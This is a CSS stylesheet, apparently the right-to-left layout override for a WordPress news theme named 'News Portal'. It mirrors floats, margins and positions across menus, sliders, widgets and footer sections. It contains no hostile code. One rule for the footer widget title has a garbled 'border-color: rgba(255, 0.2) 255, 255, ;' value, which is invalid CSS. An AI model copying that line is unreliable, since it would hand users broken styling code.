#site-navigation ul.children ul {
    left: -100%;
    right: auto;
}

#site-navigation ul li.menu-item-has-children>a:before,
#site-navigation ul li.page_item_has_children>a:before {
    left: 10px;
    right: auto;
}

#site-navigation ul#primary-menu li.menu-item-has-children a, 
#site-navigation #primary-menu li.page_item_has_children a {
    padding-left: 30px;
    padding-right: 15px;
}

.np-header-menu-wrapper::before,
.np-header-menu-wrapper::after {
    right: -5px;
    left: auto;
}

.np-header-menu-wrapper::after {
    right: auto;
    left: -5px;
}

.np-header-menu-block-wrap::before,
.np-header-menu-block-wrap::after {
    border-left: 5px solid #03717f;
    border-right: none;
    right: -5px;
    left: auto;
}

.np-header-menu-block-wrap::after {
    right: auto;
    left: -5px;
}

.np-header-search-wrapper {
    float: left;
}

.np-header-search-wrapper .search-form-main {
    left: 0;
    right: auto;
}

.np-header-search-wrapper .search-form-main:before {
    border-right: none;
    border-left: 10px solid transparent;
    left: 15px;
    right: auto;
}

.np-header-search-wrapper .search-form-main .search-field {
    float: right;
}

.np-header-search-wrapper .search-form-main .search-submit {
    float: right;
}

.menu-toggle {
    float: right;
}

.ticker-caption {
    float: right;
    margin-left: 20px;
    margin-right: 0;
}

.ticker-content-wrapper {
    float: right;
}

.ticker-content-wrapper .post-cats-list {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}

.np-ticker-block .lSAction {
    left: 10px;
    right: auto;
}

.post-cats-list a {
    margin-left: 5px;
    margin-right: 0;
}

.news_portal_featured_slider .slider-posts {
    float: right;
    direction: ltr;
}

.np-slide-content-wrap,
.news_portal_carousel .np-single-post .np-post-content,
.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-content {
    right: 0;
    left: auto;
}

.np-slide-content-wrap .np-post-meta span,
.news_portal_featured_posts .np-single-post .np-post-meta span {
    margin-left: 15px;
    margin-right: 0;
}

.news_portal_featured_slider .slider-posts .lSAction {
    left: 20px;
    right: auto;
}

.news_portal_featured_slider .featured-posts {
    float: left;
}

.news_portal_featured_slider .featured-posts .np-single-post-wrap {
    float: right;
    padding-right: 5px;
    padding-left: 0;
}

.news_portal_featured_slider .featured-posts .np-single-post .np-post-content {
    right: 0;
    left: auto;
}

.news_portal_featured_posts .np-featured-posts-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

.news_portal_featured_posts .np-single-post-wrap {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.news_portal_featured_posts .np-single-post .np-post-content {
    float: right;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-thumb {
    float: right;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-content {
    float: right;
    margin-right: 4%;
    margin-left: 0;
}

.np-home-middle-section .middle-primary {
    float: right;
}

.np-home-middle-section .middle-aside {
    float: left;
}

.np-block-title,
.widget-title,
.page-header .page-title,
.np-related-title {
    border-right: none;
    border-left: none;
    text-align: right;
}

.news_portal_block_posts .np-primary-block-wrap {
    float: right;
}

.np-block-posts-wrapper {
    direction: ltr;
}

.news_portal_block_posts .np-secondary-block-wrap {
    float: left;
}

.np-post-meta span {
    margin-left: 15px;
    margin-right: 0;
}

.np-secondary-block-wrap .np-post-thumb,
.news_portal_default_tabbed .np-post-thumb {
    float: right;
}

.np-secondary-block-wrap .np-post-content,
.news_portal_default_tabbed .np-post-content {
    float: left;
}

.news_portal_block_posts .layout2 .np-primary-block-wrap,
.news_portal_block_posts .layout2 .np-secondary-block-wrap {
    margin-right: -3%;
    margin-left: 0;
}

.news_portal_block_posts .layout2 .np-primary-block-wrap .np-single-post, 
.news_portal_block_posts .layout2 .np-secondary-block-wrap .np-single-post {
    margin-right: 3%;
    margin-left: -4px;
}

.news_portal_block_posts .layout3 .np-secondary-block-wrap {
    margin-right: -2%;
    margin-left: 0;
}

.news_portal_block_posts .layout3 .np-secondary-block-wrap .np-single-post {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.middle-primary .news_portal_featured_posts .np-single-post-wrap {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.middle-primary .news_portal_featured_posts .np-featured-posts-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

.news_portal_default_tabbed ul.widget-tabs li {
    margin-left: -4px;
    margin-right: 0;
}

.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active:before,
.news_portal_default_tabbed ul.widget-tabs li:hover:before {
    border-right: none;
    border-left: 5px solid transparent;
    right: 50%;
    left: auto;
}

.news_portal_default_tabbed .np-post-meta span {
    margin-left: 10px;
    margin-right: 0;
}

.news_portal_default_tabbed #comments ul .np-comment-avatar {
    float: right;
}

.news_portal_default_tabbed #comments ul .np-comment-desc-wrap {
    float: left;
}

.np-block-title-nav-wrap .carousel-nav-action {
    left: 0;
    right: auto;
}

.np-block-title-nav-wrap .carousel-nav-action .carousel-controls {
    margin-right: 0;
    margin-left: 0;
}

.news_portal_recent_posts .np-recent-posts-wrapper .np-post-thumb {
    float: right;
}

.news_portal_recent_posts .np-recent-posts-wrapper .np-post-content {
    float: right;
    margin-right: 4%;
    margin-left: 0;
}

.news_portal_social_media .social-link a {
    margin-left: 10px;
    margin-right: 0;
}

#top-footer .np-footer-widget-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

#top-footer.footer_column_one .np-footer-widget,
#top-footer.footer_column_two .np-footer-widget,
#top-footer.footer_column_three .np-footer-widget,
#top-footer.footer_column_four .np-footer-widget {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

#top-footer .widget-title {
    border-color: rgba(255, 0.2) 255, 255, ;
}

.site-info {
    float: right;
}

#footer-navigation ul {
    float: left;
}

#footer-navigation ul li a {
    border-right: 2px solid #7f7f7f;
    border-left: none;
    margin-right: 10px;
    margin-left: 0;
    padding-right: 10px;
    padding-left: 0;
}

#footer-navigation ul li:first-child a {
    margin-right: 0;
    margin-left: 0;
}

.np-archive-post-content-wrapper:before {
    border-right: none;
    border-left: 15px solid transparent;
    right: 20px;
    left: auto;
}

.entry-meta span {
    margin-left: 15px;
    margin-right: 0;
}

.np-archive-more .np-button i {
    margin-left: 8px;
    margin-right: 0;
}

.np-archive-grid-post-wrapper article {
    margin-right: 0;
    margin-left: -4px;
}

.np-archive-grid-post-wrapper {
    margin-right: -3%;
    margin-left: 0;
}

.np-related-section-wrapper .np-single-post {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.np-related-posts-wrap {
    margin-right: -2%;
    margin-left: 0;
}

#np-scrollup {
    left: 20px;
    right: auto;
}
